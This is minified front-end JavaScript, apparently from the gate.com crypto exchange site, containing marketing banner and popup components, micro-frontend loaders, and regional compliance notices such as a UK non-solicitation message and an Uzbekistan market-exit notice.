Error?e.message:String(e))),u}}n(86541);let p={wrapperPc:"wrapperPc-deE3iB",wrapperH5:"wrapperH5-AaR_SX",content:"content-k58zgI",contentText:"contentText-RziBE5",btn:"btn-Ha0x3K"};var m=n(14838),h=n(19060),g=n(55e3);let f=(e,t)=>{e&&t&&(0,g.c)("event_act_line_click",{marketing_name:e,marketing_card_name:t})},v=(e,t)=>{let n=(0,r.useRef)(!1);(0,r.useEffect)(()=>{e&&t&&!n.current&&((0,g.c)("event_act_line_exposure",{marketing_name:e,marketing_card_name:t}),n.current=!0)},[e,t])};var b=n(2512),_=n(71998);let x=()=>!!(0,_.getCookie)("dark"),y=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:24;try{let n=localStorage.getItem(e);if(!n)return!1;let i=new Date(n).getTime();return(new Date().getTime()-i)/36e5<t}catch(t){return console.error("Error checking closed status for ".concat(e,":"),t),!1}},w=e=>{try{localStorage.setItem(e,new Date().toISOString())}catch(t){console.error("Error storing closed status for ".concat(e,":"),t)}};var k=n(71760),S=n(15506);let C=()=>{let[e,t]=(0,r.useState)(!1),[n,i]=(0,r.useState)(null);(0,r.useEffect)(()=>{d().then(e=>{(null==e?void 0:e.plan_id)&&(t(!0),i(e))})},[]);let o=x(),{locale:a}=(0,k.useRouter)();return(0,S.Z)(()=>{d().then(e=>{(null==e?void 0:e.plan_id)&&(t(!0),i(e))})},[o,a]),{show:e,btnText:(null==n?void 0:n.title)||"",content:(null==n?void 0:n.content)||"",iconUrl:(null==n?void 0:n.img)||"",jumpUrl:(null==n?void 0:n.url)||"",planId:(null==n?void 0:n.plan_id)||"",planName:(null==n?void 0:n.plan_name)||""}};function j(){let{show:e,btnText:t,content:n,iconUrl:i,jumpUrl:r,planId:a,planName:l}=C(),s=(0,h.YQ)();if(v(a,l),!e)return null;let c=()=>{f(a,l),window.open(s(r),"_blank")};return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)("div",{className:p.wrapperPc,onClick:c,children:[(0,o.jsxs)("div",{className:p.content,children:[(0,o.jsx)(m.default,{src:i,alt:t,width:24,height:24}),(0,o.jsx)("p",{className:p.contentText,children:n})]}),(0,o.jsx)("div",{className:p.btn,children:t})]}),(0,o.jsxs)("div",{className:p.wrapperH5,onClick:c,children:[(0,o.jsx)(m.default,{src:i,alt:t,width:24,height:24,style:{minWidth:"24px"}}),(0,o.jsxs)("div",{className:p.content,children:[(0,o.jsx)("p",{className:p.contentText,children:n}),(0,o.jsx)("div",{className:p.btn,children:t})]})]})]})}function N(){return(0,o.jsx)(b.S,{fallback:null,component:"HomepageBanner2",children:(0,o.jsx)(j,{})})}let T={id:0,title:"",url:"",img:"",img_v2:"",sort:0,plan_name:"",data_type:0},I="alpha_banner_rounded_data";async function B(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";try{var t,n,i;let o=await (0,l.U2)({url:"/api/web/v1/marketing/get-user-plans?spread_scene=alpha_place_order_web",params:{device_id:await (0,s.EQ)(),resource_type:a.AlphaBanner,currency:e}}),r=null!==(i=null==o?void 0:null===(t=o.data)||void 0===t?void 0:t.card)&&void 0!==i?i:[];if(0===r.length)return T;if(1===r.length)return r[0];let u=function(e,t){var n;let i=t.length;if(!window.localStorage)return 0;let o=e||"default",r={};try{let e=window.localStorage.getItem(I);e&&(r=JSON.parse(e))}catch(e){c.kg.warn("read rounded data failed"+(e instanceof Error?e.message:String(e)))}let a=null==r?void 0:null===(n=r[o])||void 0===n?void 0:n.last,l=0;if("number"==typeof a&&a>=0&&Number.isFinite(a)){let e=a+1;l=e>=i?0:e}else l=0;r[o]={len:i,last:l};try{window.localStorage.setItem(I,JSON.stringify(r))}catch(e){c.kg.warn("write rounded data failed"+(e instanceof Error?e.message:String(e)))}return l}(null==o?void 0:null===(n=o.data)||void 0===n?void 0:n.currency,r);return r[u]}catch(e){return c.kg.warn("fetchAlphaBanner error"+(e instanceof Error?e.message:String(e))),T}}n(81905);let U={wrapper:"wrapper-MFKq_C",contentText:"contentText-M6nVSb",closeBtn:"closeBtn-dyewRC"},P=()=>{(0,g.c)("marketing_slot_click",{click_area:"banner_content"}),(0,g.c)("marketing_redirect",{refer_page:"trading_page"})},A=()=>{(0,g.c)("marketing_slot_close",{close_type:"manual_close"})};var L=n(90074),D=n(7829);let E="alpha_banner_closed_time",M=function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",[n,i]=(0,r.useState)(!1),[o,a]=(0,r.useState)(null),l=(0,r.useRef)(0);(0,r.useEffect)(()=>{if(y(E,24))return;let e=Date.now();l.current&&e-l.current<1e3||(l.current=e,B(t).then(e=>{(null==e?void 0:e.id)?(i(!0),a(e)):i(!1)}))},[t]);let s=x(),{locale:c}=(0,k.useRouter)();return(0,S.Z)(()=>{y(E,24)||B(t).then(e=>{(null==e?void 0:e.id)?(i(!0),a(e)):i(!1)})},[s,c]),{show:n,setShow:i,title:(null==o?void 0:o.title)||"",iconUrl:(null==o?void 0:o.img)||"",jumpUrl:(null==o?void 0:o.url)||"",planId:(null==o?void 0:null===(e=o.id)||void 0===e?void 0:e.toString())||"",planName:(null==o?void 0:o.plan_name)||""}};function W(e){let{show:t,title:n,iconUrl:i,jumpUrl:r,setShow:a}=M(e.currency),l=(0,h.YQ)();return t?(0,o.jsxs)("div",{className:(0,D.W)(U.wrapper,e.className),onClick:()=>{P(),window.open(l(r),"_blank")},children:[(0,o.jsx)(m.default,{src:i,alt:n,width:52,height:52}),(0,o.jsx)("div",{className:U.contentText,children:n}),(0,o.jsx)("div",{className:U.closeBtn,onClick:e=>{e.stopPropagation(),a(!1),A(),w(E)},children:(0,o.jsx)(L.Z,{size:12,color:"var(--color-icon-icon-tertiary)"})})]}):null}function H(e){return(0,o.jsx)(b.S,{fallback:null,component:"AlphaBanner",children:(0,o.jsx)(W,{...e})})}let z="/api/web/v1/marketing/targeted-popup-plan/list",O={plan_id:"",plan_name:"",title:"",content:"",img:"",img_h5:"",url:"",extras:{tier:0,benefit_title:"",benefit_1_content:"",benefit_2_content:"",benefit_3_content:"",benefit_1_img:"",benefit_2_img:"",benefit_3_img:"",button_copywriting:"",vip_popup_type:"VIP_EXPIRED"}};async function Z(){try{var e,t;let n=await (0,l.U2)({url:z,params:{position:"vip_index",device_id:await (0,s.EQ)(),resource_type:5}});return(null==n?void 0:null===(t=n.data)||void 0===t?void 0:null===(e=t.list)||void 0===e?void 0:e[0])||O}catch(e){return c.kg.warn("fetchVipPopup error"+(e instanceof Error?e.message:String(e))),O}}n(94797);let R={wrapperPc:"wrapperPc-MiFCWd",wrapperH5:"wrapperH5-ULNucP",bgImgWrapper:"bgImgWrapper-ecd1hD",title:"title-OCvkpW",desc:"desc-qgJESD",benefit:"benefit-LC12u8",benefitText:"benefitText-tIF40u",btn:"btn-yrxLoG",closeBtn:"closeBtn-Ztalp9",closeBtnH5:"closeBtnH5-shf4GW",hidden:"hidden-moufRx",animated:"animated-DqBPkp"},F=(e,t)=>{e&&t&&(0,g.c)("pop_click",{marketing_page:"vip_pop_exposure",marketing_name:e,marketing_card_name:t})},G=(e,t)=>{let n=(0,r.useRef)(!1);(0,r.useEffect)(()=>{e&&t&&!n.current&&((0,g.c)("pop_exposure",{marketing_page:"vip_pop_exposure",marketing_name:e,marketing_card_name:t}),n.current=!0)},[e,t])};var K=n(78310),q=n(96638),Q=n(41657),J=n(33174);let X=e=>e.replace(/<b>(.*?)<\/b>/g,(e,t)=>'<span style="color: #A6816C; ">'.concat(t,"</span>")).replace(/\\n/g,"<br>"),Y=()=>{let{locale:e}=(0,k.useRouter)(),[t,n]=(0,r.useState)(!1),[i,o]=(0,r.useState)(null);return(0,q.ZP)(z+e,Z,{revalidateOnFocus:!1,onSuccess:e=>{((null==e?void 0:e.plan_id)||(null==e?void 0:e.plan_name))&&(n(!0),o(e))}}),(0,r.useEffect)(()=>{let e=null;return t&&(e=setTimeout(()=>{n(!1)},1e4)),()=>{e&&clearTimeout(e)}},[t]),{handleClose:e=>{e.stopPropagation(),n(!1)},show:t,jumpUrl:(null==i?void 0:i.url)||"",planId:(null==i?void 0:i.plan_id)||"",planName:(null==i?void 0:i.plan_name)||"",text:{title:(null==i?void 0:i.title)||"",desc:(null==i?void 0:i.extras.benefit_title)||"",benefit1:(null==i?void 0:i.extras.benefit_1_content)||"",benefit2:(null==i?void 0:i.extras.benefit_2_content)||"",benefit3:(null==i?void 0:i.extras.benefit_3_content)||"",btnText:(null==i?void 0:i.extras.button_copywriting)||""},image:{pc:(null==i?void 0:i.img)||"",h5:(null==i?void 0:i.img_h5)||"",benefit1:(null==i?void 0:i.extras.benefit_1_img)||"",benefit2:(null==i?void 0:i.extras.benefit_2_img)||"",benefit3:(null==i?void 0:i.extras.benefit_3_img)||""}}};function V(e){let{text:t,image:n,handleClick:i,iconSize:r}=e;return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)("div",{className:R.title,children:(0,o.jsx)(K.d,{html:X(t.title)})}),(0,o.jsx)("div",{className:R.desc,children:t.desc}),(0,o.jsxs)("div",{className:R.benefit,children:[(0,o.jsx)(m.default,{src:n.benefit1,alt:"benefit1",width:r,height:r}),(0,o.jsx)("div",{className:R.benefitText,children:t.benefit1})]}),(0,o.jsxs)("div",{className:R.benefit,children:[(0,o.jsx)(m.default,{src:n.benefit2,alt:"benefit2",width:r,height:r}),(0,o.jsx)("div",{className:R.benefitText,children:t.benefit2})]}),(0,o.jsxs)("div",{className:R.benefit,children:[(0,o.jsx)(m.default,{src:n.benefit3,alt:"benefit3",width:r,height:r}),(0,o.jsx)("div",{className:R.benefitText,children:t.benefit3})]}),(0,o.jsx)("div",{className:R.btn,onClick:i,children:t.btnText})]})}function $(){let{show:e,text:t,image:n,jumpUrl:i,planId:a,planName:l,handleClose:s}=Y(),c=(0,h.YQ)();G(a,l);let[u,d]=(0,r.useState)(!1);if(!e)return null;let p=()=>{F(a,l),window.open(c(i),"_blank")};return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)("div",{className:"".concat(R.wrapperPc," ").concat(u?R.animated:R.hidden),onClick:p,children:[(0,o.jsx)("div",{className:R.bgImgWrapper,children:(0,o.jsx)(m.default,{src:n.pc,alt:"web bg img",width:256,height:144,onLoadingComplete:()=>d(!0)})}),(0,o.jsx)(V,{text:t,image:n,handleClick:p,iconSize:16}),(0,o.jsx)("div",{className:R.closeBtn,onClick:s,children:(0,o.jsx)(Q.Z,{size:16,color:"#6D6D6D"})})]}),(0,o.jsxs)("div",{className:"".concat(R.wrapperH5," ").concat(u?R.animated:R.hidden),onClick:p,children:[(0,o.jsx)("div",{className:R.bgImgWrapper,children:(0,o.jsx)(m.default,{src:n.h5,alt:"h5 bg img",width:256,height:144,onLoadingComplete:()=>d(!0)})}),(0,o.jsx)(V,{text:t,image:n,handleClick:p,iconSize:20}),(0,o.jsx)("div",{className:R.closeBtnH5,onClick:s,children:(0,o.jsx)(J.Z,{size:20,color:"#484B51"})})]})]})}function ee(){return(0,o.jsx)(b.S,{fallback:null,component:"VipPopup",children:(0,o.jsx)($,{})})}},4445:function(e,t,n){"use strict";n.d(t,{Y:function(){return c}});var i=n(97458),o=n(37667),r=n(16885);function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n(90308),n(36909);let l={name:"letter_orientation",entry:"/cdn/fe/micro-fe/prod/letter_orientation/index.html",container:"#gate_letter_orientation"};async function s(e){try{return(await fetch(e,{method:"HEAD"})).ok}catch(t){return r.kg.warn("validateUrl letter error: ".concat(e)+t),!1}}class c extends o.Component{async loadMicroApp(){if(location.origin.includes("testnet")||!await s(l.entry))return;let e=await Promise.all([n.e(2154),n.e(696)]).then(n.bind(n,40696));if(document.querySelector(l.container))try{this.microApp=e.loadMicroApp({...l,props:this.mapPropsToGlobalState()},{sandbox:{strictStyleIsolation:!0},excludeAssetFilter:e=>["geetest","gt4","google"].some(t=>e.includes(t))}),this.action=e.initGlobalState()}catch(e){console.log("error: ",e)}}mapPropsToGlobalState(){return{name:"letter_orientation",theme:this.props.isDark?"dark":"light",locale:this.props.locale,containerStyle:this.props.containerStyle,webFooterBannerData:this.props.webFooterBannerData}}componentDidMount(){this.microApp||this.loadMicroApp()}componentWillUnmount(){var e,t;null===(t=this.microApp)||void 0===t||null===(e=t.unmount)||void 0===e||e.call(t)}componentDidUpdate(e){(this.props.locale!==e.locale||this.props.isDark!==e.isDark)&&this.updateGlobalState(this.mapPropsToGlobalState())}updateGlobalState(e){var t;null===(t=this.action)||void 0===t||t.setGlobalState(e)}render(){return(0,i.jsx)("div",{id:"gate_letter_orientation"})}constructor(e){super(e),a(this,"microApp",null),a(this,"action",null)}}},86098:function(e,t,n){"use strict";n.d(t,{K:function(){return p}});var i=n(97458),o=n(11733),r=n(56299),a=n(66712),l=n(79446),s=n(67770),c=n(82571);let u=a.ZP.div.withConfig({displayName:"LimitCheckTipsModal__ModalContentStyle",componentId:"sc-18798a39-0"})(["font-size:16px;color:var(--color-text-text-primary);a{color:var(--color-text-text-primary);text-decoration:underline !important;font-weight:600;}@media screen and (max-width:539px){font-size:14px;}"]),d=a.ZP.p.withConfig({displayName:"LimitCheckTipsModal__ContentItem",componentId:"sc-18798a39-1"})(["text-align:left;width:100%;padding:0;margin-top:16px;@media screen and (max-width:539px){max-height:130px;overflow-y:scroll;margin-bottom:8px;}"]),p=e=>{var t;let{subWebSiteId:n,onClose:a}=e,p=(0,c.a)("(max-width: 539px)"),{isOpened:m,modalConfig:h,handleClose:g}=(0,s.n)({subWebSiteId:n,onClose:a,enableStorage:!0,separateByPath:!0});if(!m||!h)return null;let f=(null===(t=h.operation)||void 0===t?void 0:t.length)||0;return(0,i.jsxs)(o.u_,{h5FixedBottom:!0,closeOnClickOutside:h.closeOnClickOutside,opened:m,onClose:g,withCloseButton:!0,styles:{modal:{minHeight:"auto !important"},footer:{display:"flex",justifyContent:p?"center":"flex-end"}},children:[(0,i.jsx)(u,{children:(0,i.jsx)(d,{dangerouslySetInnerHTML:{__html:l.sanitize(h.content)}})}),h.operation&&h.operation.length>0&&(0,i.jsx)(o.u_.Footer,{children:h.operation.map(e=>{let{type:t="primary",label:n,actionClick:o}=e;return(0,i.jsx)(r.z,{type:t,fullWidth:f<=1&&p,onClick:o||g,styles:{root:{"--gui-button-bg":"var(--color-cmpt-button-primary)","--gui-button-color":"var(--color-text-inverse-primary)","--gui-button-hover-bg":"var(--color-cmpt-button-primary)","--gui-button-hover-color":"var(--color-text-text-tertiary)","--gui-button-active-bg":"var(--color-cmpt-button-primary)","--gui-button-active-color":"var(--color-text-text-tertiary)","--gui-button-disabled-bg":"var(--color-cmpt-button-soft-disable)","--gui-button-disabled-color":"var(--color-text-text-disable)"},label:{whiteSpace:"normal"}},children:n},n)})})]})}},67770:function(e,t,n){"use strict";n.d(t,{n:function(){return u}});var i=n(37667),o=n(71760),r=n(38082),a=n(85313),l=n(90308),s=n(87665);let c=e=>{if(!e)return!1;try{let t=decodeURIComponent(e).split("/");if(2!==t.length||isNaN(Number(t[0]))||isNaN(Number(t[1])))return!1}catch(e){return!1}return!0},u=e=>{let{subWebSiteId:t,onClose:n,separateByPath:u=!0,enableStorage:d=!0}=e,p=(0,o.useRouter)(),{SUB_WEBSITE_ID_MAIN:m}=l.SUB_WEBSITE,h=t===m,{complianceCheck:g}=(0,s.JU)({enableRequest:!0}),{tips:f={}}=g||{},[v,b]=(0,i.useState)(!1),[_,x]=(0,i.useState)(!1),y=(0,i.useCallback)(()=>{let e=u?"_".concat(p.pathname.replace(/[^a-zA-Z0-9]/g,"_")):"";return"limit_modal_shown".concat(e)},[u,p.pathname]),w=(0,i.useCallback)(e=>{let t=new Date().toISOString().split("T")[0],n=y(),i=localStorage.getItem(n);if(!i||!c(i))return!1;try{let[n,o]=i.split("/");if(new Date(Number(o)).toISOString().split("T")[0]===t)return Number(n)>=e}catch(e){}return!1},[y]),k=(0,i.useCallback)(()=>{if(!d)return;let e=y(),t=localStorage.getItem(e),n=new Date().toISOString().split("T")[0],i=Date.now(),o=1;if(t&&c(t))try{let[e,i]=t.split("/");new Date(Number(i)).toISOString().split("T")[0]===n&&(o=Number(e)+1)}catch(e){}localStorage.setItem(e,"".concat(o).concat("/").concat(i))},[d,y]),S=(0,i.useMemo)(()=>({register:"/signup",home:"/",login:"/login"}),[]),C=(0,i.useCallback)(e=>{if(!e||0===e.length)return!0;let t=p.pathname;return e.some(e=>t===S[e])},[p.pathname,S]),j=(0,i.useCallback)(e=>{var t;let n=(null===(t=e.options)||void 0===t?void 0:t.maxCount)||0;return!(!e.enable||!C(e.path||[])||d&&n>0&&w(n))},[d,w,C]),N=(0,i.useCallback)(()=>{b(!1),null==n||n()},[n]),T=(0,i.useCallback)(e=>{let t=[];return e.ok_button&&t.push({type:"primary",label:e.ok_button,actionClick:()=>{e.ok_button_router&&(window.location.href=e.ok_button_router),N()}}),t},[N]);return(0,r.Z)(()=>{var e;if(!h)return;let t=(null===(e=f.options)||void 0===e?void 0:e.maxCount)||0;f&&Object.keys(f).length>0&&!_&&j(f)&&(b(!0),x(!0),d&&t>0&&k())},[h,f,j,d,k,_]),{isOpened:v,modalConfig:(0,i.useMemo)(()=>{if(!f||0===Object.keys(f).length)return null;let e=T(f),t=(0,a.Bu)(f.content||"",f.text_link||[]);return{title:f.title,content:t,operation:e,closeOnClickOutside:!0}},[f,T]),handleClose:N}}},78709:function(e,t,n){"use strict";n.d(t,{ZW:function(){return v},cC:function(){return f},os:function(){return p}});var i,o=n(97458),r=n(11733),a=n(56299),l=n(71760),s=n(37667),c=n(66712),u=n(79446),d=n(38082);function p(){return{redirect:{destination:"/state_compliance_tips",permanent:!1}}}let m=c.ZP.div.withConfig({displayName:"LimitModal__ModalContentStyle",componentId:"sc-3f1b6e1e-0"})(["font-size:16px;line-height:1.5;margin-top:8px;& a{color:var(--color-brand-1);}"]),h=c.ZP.p.withConfig({displayName:"LimitModal__Title",componentId:"sc-3f1b6e1e-1"})(["text-align:left;width:100%;margin-bottom:4px;"]),g=c.ZP.p.withConfig({displayName:"LimitModal__ContentItem",componentId:"sc-3f1b6e1e-2"})(["text-align:left;width:100%;padding-bottom:4px;"]);var f=((i={}).BX="BX",i.UK_HOME="UK_HOME",i.HK="HK",i.LTW="LTW",i.UZBEKISTAN="UZBEKISTAN",i);let v=e=>{var t;let{isStateLimit:n,countryFlag:i="BX",t:c,isLogin:p}=e,{locale:f="en",push:v}=(0,l.useRouter)(),[b,_]=(0,s.useState)(!1),x=(0,s.useMemo)(()=>({BX:{en:{title:"Dear User,",descList:['Following a recent review of your account(s), we identified a conflict with our <a href="/user-agreement" target="_blank">User Agreement</a>. Because of that, we have stopped providing this service for you. Please close any existing orders or positions.','We are deeply sorry for any inconvenience this may bring to you. Should you have any other questions, please contact our <a href="/groupchat/chatroom?platform=web">Customer Support Team</a>.'],operation:[{type:"primary",label:"I Got it",actionClick:()=>_(!1)}]},"pt-br":{title:"Querido usu\xe1rio,",descList:['ap\xf3s uma an\xe1lise recente da(s) sua(s) conta(s), identificamos um conflito com nosso <a href="/user-agreement" target="_blank">Contrato do Usu\xe1rio.</a> Por causa disso, o servi\xe7o foi interrompido para voc\xea! Por favor feche quaisquer ordens ou posi\xe7\xf5es existentes.','Lamentamos profundamente qualquer inconveniente que isso possa causar a voc\xea. Caso voc\xea tenha outras d\xfavidas, entre em contato com nossa <a href="/groupchat/chatroom?platform=web">equipe de suporte ao cliente</a>!'],operation:[{type:"primary",label:"Compreendi!",actionClick:()=>_(!1)}]}},UK_HOME:{zh:{descList:["请注意，我们无意向英国和其他根据用户协议受限的地区进行招揽或营销活动。"]},"zh-tw":{descList:["請注意，我們無意向英國和其他根據用戶協議受限的地區進行招攬或營銷活動。"]},en:{descList:["Please note that this website is not directed at UK persons and we are not accepting new UK customers."]}},HK:{en:{descList:[p?c("global.hkDialog.text2"):c("hkDialog.compliance.content")],operation:[{type:"secondary",label:c("hkDialog.compliance.btn1"),actionClick:()=>{v("/web3")}},{type:"primary",label:c("global.hkDialog.btn2"),actionClick:()=>{localStorage.setItem("hk_dialog_timeout",String(new Date().getTime())),_(!1)}}]}},LTW:{en:{title:"Dear User,",descList:['Following a recent review of your account(s), we identified a conflict with our <a href="/user-agreement" target="_blank">User Agreement</a>. Because of that, we have stopped providing this service for you. Please close any existing orders or positions.','We are deeply sorry for any inconvenience this may bring to you. Should you have any other questions, please contact our <a href="/groupchat/chatroom?platform=web">Customer Support Team</a>.'],operation:[{type:"primary",label:"I Got it",actionClick:()=>_(!1)}]}},UZBEKISTAN:{en:{title:"",descList:["Important Reminder to Uzbekistan Users As announced, in alignment with our commitment to compliance, Gate has taken the difficult decision to leave the Uzbekistan market, due to changes in the regulatory environment. We hereby urge you again to withdraw all your assets from your Gate account before 1 April 2024 at 00:00 UTC. If you have not withdrawn your assets before the mentioned deadline you will not have proprietary rights to your assets and you can only log into your account for informational purposes. You will have a contractual claim corresponding with the number and type of assets that were still held in your Gate account on 1 April 2024 at 00:00 UTC. This means that you will have to redeem your contractual claim to the assets by using the previous credentials to login and following specified procedures for redemption after 1 April 2024 at 00:00 UTC. The details of such procedures will be sent to you via email on or before 1 April 2024 at 00:00 UTC. We kindly ask you to proceed with emptying your Gate account ensuring that you no longer have any assets in your Gate account as of 1 April 2024 at 00:00 UTC. We apologise for any inconvenience caused and remain at your disposal in case of any questions. You can reach us by contacting our Support Team at support@gate.com."],operation:[{type:"primary",label:"I Got it",actionClick:()=>_(!1)}]}}}),[p,v,c]),y=(0,s.useCallback)(()=>{localStorage.getItem("gate-wzbkst-dialog")||(localStorage.setItem("gate-wzbkst-dialog","1"),_(!0))},[]);(0,d.Z)(()=>{if("HK"===i){let e=localStorage.getItem("hk_dialog_timeout")||"0";e?new Date().getTime()-+e>864e5&&_(!0):_(!0)}else n&&"UZBEKISTAN"===i?y():_(!0)},[i,y,n]);let w=(0,s.useMemo)(()=>{var e,t,n;return null!==(n=null===(e=x[i])||void 0===e?void 0:e[f])&&void 0!==n?n:null===(t=x[i])||void 0===t?void 0:t.en},[i,f,x]);return n?(0,o.jsxs)(r.u_,{h5FixedBottom:!0,closeOnClickOutside:!1,opened:b,onClose:()=>_(!1),withCloseButton:!(null==w?void 0:w.hiddenCloseIcon),styles:{footer:{display:"flex",justifyContent:"center"},content:{"@media (max-width: 539px)":{padding:"20px"}}},children:[(0,o.jsxs)(m,{children:[(null==w?void 0:w.title)?(0,o.jsx)(h,{children:null==w?void 0:w.title}):null,((null==w?void 0:w.descList)||[]).map(e=>(0,o.jsx)(g,{dangerouslySetInnerHTML:{__html:u.sanitize(e)}},e))]}),(null==w?void 0:w.operation)?(0,o.jsx)(r.u_.Footer,{children:null==w?void 0:null===(t=w.operation)||void 0===t?void 0:t.map(e=>{var t,n;let{type:i="primary",label:r,actionClick:l}=e;return(0,o.jsx)(a.z,{type:i,fullWidth:(null==w?void 0:null===(t=w.operation)||void 0===t?void 0:t.length)<=1,onClick:l||(()=>_(!1)),styles:{root:{width:"100%",marginRight:(null==w?void 0:null===(n=w.operation)||void 0===n?void 0:n.length)>1?"16px":"0px",flexWrap:"wrap",padding:"10px 24px",height:"auto",minHeight:"40px"},label:{whiteSpace:"normal"}},children:r},r)})}):null]}):null}},11582:function(e,t,n){"use strict";n.d(t,{P:function(){return s}});var i=n(97458),o=n(37667),r=n(95408),a=n(31552);let l={name:"master_transfer",entry:"/cdn/fe/micro-fe/prod/master_transfer/index.html",container:"#gate_master_transfer_container"};class s extends o.Component{async loadMicroApp(){if(window.showSubAccountTransfer=()=>{a.k.info("it is a empty function")},document.querySelector(l.container)){let e=(await Promise.all([n.e(2154),n.e(696)]).then(n.bind(n,40696))).loadMicroApp({...l,props:{g_lang:r.Jz[this.props.locale]||"en",lang_prefix:this.props.langPrefix,theme:this.props.isDark?"dark":"light",isUkLimit:this.props.isUkLimit,is_uk_limit:this.props.isUkLimit,isItalyLimit:this.props.isItalyLimit,isNotsNeedNotificationProvider:this.props.isNotsNeedNotificationProvider,sub_website_id:this.props.sub_website_id}},{sandbox:!1});null==e||e.mountPromise.then(()=>{this.setState({microApp:e,isMicroAppMounted:!0}),a.k.info("microApp mounted")}).catch(e=>{a.k.error("Error mounting microApp:",e)})}}componentDidMount(){this.state.microApp||this.props.hidden||this.loadMicroApp()}componentWillUnmount(){let{microApp:e}=this.state;if(e){var t,n,i,o,r;null==e||null===(r=e.unmount)||void 0===r||null===(o=r.call(e))||void 0===o||null===(i=o.then)||void 0===i||null===(n=i.call(o,()=>{console.log("microApp unmounted"),this.setState({isMicroAppMounted:!1})}))||void 0===n||null===(t=n.catch)||void 0===t||t.call(n,e=>{console.error("Error unmounting microApp:",e)})}}componentDidUpdate(e,t){let{microApp:n,isMicroAppMounted:i}=this.state;if((this.props.locale!==e.locale||this.props.langPrefix!==e.langPrefix||this.props.isDark!==e.isDark||this.props.isUkLimit!==e.isUkLimit||n!==t.microApp||this.props.isItalyLimit!==e.isItalyLimit||this.props.isNotsNeedNotificationProvider!==e.isNotsNeedNotificationProvider||this.props.sub_website_id!==e.sub_website_id)&&i){var o;null==n||null===(o=n.update)||void 0===o||o.call(n,{props:{g_lang:r.Jz[this.props.locale]||"en",lang_prefix:this.props.langPrefix,is_uk_limit:this.props.isUkLimit,theme:this.props.isDark?"dark":"light",isUkLimit:this.props.isUkLimit,isItalyLimit:this.props.isItalyLimit,sub_website_id:this.props.sub_website_id}})}}render(){return this.props.hidden?null:(0,i.jsx)("div",{id:"gate_master_transfer_container",style:{display:"none"}})}constructor(e){super(e),this.state={microApp:null,isMicroAppMounted:!1}}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-7c1cc6d0-32383724bf98474e.js
body_size: 3390
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5561],{32350:function(){},91064:function(){},78954:function(){},35789:function(e,n,t){"use strict";t.r(n),t.d(n,{PayWithList:function(){return j}});var r=t(97458),a=t(37667),i=t(57669),l=t(130),s=t(85313),o=t(68196),c=t(11415),u=t(41424),d=t(71998),p=t(42986),h=t(7829);let m=(0,i.ZP)(u.default).withConfig({displayName:"CurrencyItem__StyledIconPark",componentId:"sc-f53db972-0"})(["color:var(--color-text-text-brand);"]),x=(0,r.jsx)(m,{code:"icon-12px-zhengque"}),f=e=>{var n;let{data:t,isInDrawer:i,icon:l=x,hide:u}=e,{currentCurrency:m,setCurrentCurrency:f}=(0,c.mo)(),v=(0,a.useCallback)(e=>{e.stopPropagation(),e.nativeEvent.stopImmediatePropagation(),e.preventDefault(),f(t),(0,d.setCookie)("defaultBuyCryptoFiat",null==t?void 0:t.fiat),null==u||u()},[t,u,f]);return(0,r.jsxs)("div",{className:(0,h.Z)(p.Z.currencyItemWrapper,{[p.Z.currencyItemWrapperInDrawer]:i}),onClick:v,children:[(0,r.jsxs)("div",{className:p.Z.iconWrapper,children:[(0,r.jsx)(o.default,{loader:s.E7,width:i?28:20,height:i?28:20,src:"/images/coin_icon/fiat/".concat(null==t?void 0:t.fiat,"2x.png"),alt:null!==(n=null==t?void 0:t.fiat)&&void 0!==n?n:""}),(0,r.jsx)("div",{className:(0,h.Z)(p.Z.currencyName,{[p.Z.currencyNameInDrawer]:i}),children:null==t?void 0:t.fiat})]}),(null==t?void 0:t.fiat)===(null==m?void 0:m.fiat)&&l]})};var v=t(7789);let w=i.ZP.div.withConfig({displayName:"PayWithList__EmptyWrapper",componentId:"sc-d273ce76-0"})(["padding:64px 0;"]),j=(0,a.memo)(function(e){let{isInDrawer:n=!1}=e,{currencyList:t}=(0,c.mo)(),[i,s]=(0,a.useState)(""),o=(0,a.useMemo)(()=>i?(null==t?void 0:t.filter(e=>e.fiat.toLowerCase().includes(i.toLowerCase())))||[]:t,[t,i]);return(0,r.jsxs)("div",{className:(0,h.Z)(p.Z.listContainer,{[p.Z.listContainerInDrawer]:n}),children:[(0,r.jsx)("div",{className:(0,h.Z)(p.Z.styledSearch,{[p.Z.styledSearchInDrawer]:n}),children:(0,r.jsx)(l.o,{inputVal:i,setInputVal:s,handleChangeInputVal:e=>{s(e)},height:n?"40px":""})}),(0,r.jsxs)("div",{className:p.Z.currencyList,children:[(null==o?void 0:o.length)===0&&(0,r.jsx)(w,{children:(0,r.jsx)(v.Z,{})}),null==o?void 0:o.map(e=>(0,r.jsx)(f,{isInDrawer:n,data:e,icon:(0,r.jsx)(u.default,{code:n?"icon-16px-zhengque-v5":"icon-16px-zhengque",style:{fontSize:n?"20px":"16px",color:"var(--color-icon-icon-primary)"}})},e.fiat))]})]})})},59366:function(e,n,t){"use strict";t.d(n,{Q:function(){return h},a:function(){return g}});var r=t(97458),a=t(68196),i=t(57669),l=t(90261),s=t(85313),o=t(11415),c=t(41424);let u=(0,i.ZP)(c.default).withConfig({displayName:"EnterButton__StyledIcon",componentId:"sc-72f84e59-0"})(["width:12px;height:12px;transform:rotate(","deg);"],e=>{let{$isAr:n}=e;return n?"90":"270"}),d=i.ZP.div.withConfig({displayName:"EnterButton__CurrencyButton",componentId:"sc-72f84e59-1"})(["padding:",";display:flex;justify-content:space-between;align-items:center;background-color:transparent;"],e=>{let{$isInDrawer:n}=e;return"0"}),p=i.ZP.div.withConfig({displayName:"EnterButton__CurrencyName",componentId:"sc-72f84e59-2"})(["flex-grow:1;margin:0 4px;font-weight:500;color:var(--color-text-text-primary);"]),h=e=>{var 